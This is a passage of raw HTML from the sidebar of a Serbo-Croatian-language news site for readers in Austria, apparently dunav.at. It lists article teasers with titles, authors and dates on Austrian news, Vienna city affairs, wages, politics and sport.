                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106596 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/2026-01-15-141637-truck-fire-in-the-brentenberg-tunnel-a10-volunteer-fire-brigades-of-the-pong-830x553-1.webp&#x22;);">
                        <a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark">Hrvat iz stravične nesreće u Austriji nije više u komi</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T14:32:23+01:00">23/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106593 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/b_260122100.webp&#x22;);">
                        <a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark">Beč usvojio Povelju o digitalnim pravima djece i mladih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T13:45:13+01:00">23/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106589 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/images_2025_08_5d69f65b-4f76-47b0-8eed-095f2445a5f4_900x492.webp&#x22;);">
                        <a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark">Austrija skraćuje ljetni raspust učenicima koji ne znaju dobro njemački jezik</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T10:50:16+01:00">23/01/2026</time><time class="updated" datetime="2026-01-23T10:50:36+01:00">23/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/vozac_11zon.jpg&#x22;);">
                        <a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
